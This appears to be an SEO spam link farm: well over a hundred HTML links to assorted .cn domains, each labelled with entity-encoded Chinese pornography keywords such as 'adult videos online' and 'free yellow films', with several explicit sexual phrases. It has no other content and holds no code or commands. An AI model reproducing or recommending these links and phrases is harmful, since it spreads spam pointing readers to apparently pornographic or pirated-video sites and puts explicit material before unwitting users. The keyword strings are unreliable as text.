<a href="http://nanzhuangpifa.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://supercupmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dd78.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://npji.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cedn.com.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://gbph.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://59xing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xshjue.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mzdjc.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gauds.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webdesigngz.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://a2660.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://tigoal.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://zzybda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://playcar.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://see88.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://fanhongbao.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://meituwo.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://8899u.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://shanxingcomputer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://jianfeigao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://magicsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://wengliang.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://rcwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqleyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://offushi.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://gopiaopiao.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pccillon.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://10kjd.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di1i3.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ultracare.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://baianni.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://joygirls.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://shjxjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://gbke.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://108dqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pump123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnhaiou.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ferrado.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://cylinders.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://guimengning.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://2123315.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://nbpets.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zuizha.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ku35.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiqingchuanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://npji.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtkbwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baochentang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sun500.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://hiclean.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://jyysh.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mghfdjg.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3etours.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://asuki.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://chefo.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://onehand.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://wkjb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://huershui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x8272;</a>|
<a href="http://dekis.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://love-gift.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://blockheart.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chsei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://etercycle.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://naoruo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://feijimi.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://dandanwang88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://evlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tszx.sh.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwjlj.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://happya.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E5;&#x672C;</a>|
<a href="http://youqll.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://cghh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yanbinwang.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://robinhong.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://travel028.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://onlyou.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;400&#x90E8;</a>|
<a href="http://pigxd.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yxfmy.cn" target="_blank">99&#x719F;&#x5973;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://onwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x540C;gay&#x7537;&#x7537;&#x9EBB;&#x8C46;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjlxct.com.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://ewr283.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://d2486.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://mangosix.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://paiphui.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://mfov.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://isongwei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://jmask.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7272;&#x4EA4;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yt8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinevee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://fqdy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://gamezl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://sinun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://xashanfu.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://deisao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;</a>|
<a href="http://niaoding.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ablhy.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://xx4x.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjscj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuizou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hylssws.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://dulamei.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lagm.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lianglili.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;</a>|
